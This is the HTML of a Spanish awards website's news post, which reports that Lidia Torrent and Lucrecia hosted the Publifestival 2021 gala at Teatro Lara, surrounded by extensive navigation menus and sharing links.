	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1427"><a href="#">Premiados Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.premiosempresasocial.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.premiosempresasocial.com/">
            <img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
            <span class="td-visual-hidden">Premios Empresa Social</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697486bc7bb3f_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_697486bc7bb3f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697486bc7bb3f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><img src="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/familiacabecera2024.jpg"/></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" src="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1420"><a href="#">Jurado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1356"><a href="#">Palmarés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1427"><a href="#">Premiados Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.premiosempresasocial.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.premiosempresasocial.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2031" class="post-2031 post type-post status-publish format-standard has-post-thumbnail category-destacado category-noticias" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg" data-caption=""><img width="650" height="420" class="entry-thumb td-modal-image" src="https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg" srcset="https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg 650w, https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia-300x194.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="lucreciaylidia"/></a></div>
            <!-- content --><h2>Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021</h2>
<p class="p1"><span class="s1"><strong>El Festival Internacional de la Publicidad Social, Publifestival</strong>, se  celebró el pasado <strong>29 de junio</strong> en el emblemático <strong>Teatro Lara.</strong> Las conductoras de la Gala fueron las fantásticas <strong> Lidia Torrent y Lucrecia.</strong></span></p>
<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 2">
<div class="layoutArea">
<div class="column"></div>
</div>
</div>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.premiosempresasocial.com%2Flidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lidia+Torrent+y+Lucrecia%2C+Conductoras+de+la+Gala+Publifestival+2021&url=https%3A%2F%2Fwww.premiosempresasocial.com%2Flidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021%2F&via=Premios+Empresa+Social">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/&amp;media=https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg&description=Lidia+Torrent+y+Lucrecia%2C+Conductoras+de+la+Gala+Publifestival+2021">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lidia+Torrent+y+Lucrecia%2C+Conductoras+de+la+Gala+Publifestival+2021 %0A%0A https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/&title=Lidia+Torrent+y+Lucrecia%2C+Conductoras+de+la+Gala+Publifestival+2021">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/&text=Lidia+Torrent+y+Lucrecia%2C+Conductoras+de+la+Gala+Publifestival+2021">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.premiosempresasocial.com/la-liga-acb-premio-de-honor-empresa-social-por-su-iniciativa-quintetos-contra-el-bullying/">La Liga ACB, Premio de Honor Empresa Social por su iniciativa Quinteto contra el Bullying</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.premiosempresasocial.com/x-edicion-de-premios-empresa-social-2021-tendra-lugar-en-el-teatro-lara/">X edición de Premios Empresa Social 2021 Tuvo lugar en el Teatro Lara</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.premiosempresasocial.com/author/premiosempresa/">premiosempresa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" 